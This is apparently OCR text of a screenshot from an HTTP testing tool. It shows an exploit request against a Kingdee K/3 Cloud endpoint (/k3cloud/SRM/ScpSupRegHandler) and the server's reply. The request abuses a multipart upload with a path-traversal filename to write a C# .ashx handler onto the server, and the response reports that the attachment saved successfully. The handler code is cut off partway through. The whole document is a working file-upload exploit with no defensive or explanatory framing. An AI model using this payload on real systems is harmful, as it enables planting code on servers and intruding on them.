 Request
数据包扫描
热加载
构造请求
1 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
2 Host ? :
3 Accept-Encoding: identity
4 Content-Length auto : 973
5 Accept-Language: zh-CN,zh;q=0.8
6 Accept: */*
7 Cache-Control: max-age=0
8 Content-Type: multipart/form-data; boundary=2ac719f8e29343df94aa4ab49e456061
9
10 --2ac719f8e29343df94aa4ab49e456061
11 Content-Disposition: form-data; name="dbId_v"
12
13 .
14 --2ac719f8e29343df94aa4ab49e456061
15 Content-Disposition: form-data; name="FID"
16
17 2022
18 --2ac719f8e29343df94aa4ab49e456061
19 Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/
1123.ashx."
20 Content-Type: text/plain
21
22 <%@ WebHandler Language="C#" Class="TestHandler" %>
23 using System;
24 using System.Web;
25 public class TestHandler : IHttpHandler {
26 public void
27 ProcessRequest (HttpContext context) {
28 context.Response.ContentType= "text/plain";
Responses
60bytes / 525ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 05 Nov 2023 06:05:13 GMT
8 Content-Length: 60
9
10 {
11 "IsSuccess": true,
12 "Msg": "附件保存成功！"
13 }
远端地址 响应
时间:525ms; 总耗时:526ms; U
RL:http:// 9
0/k3c...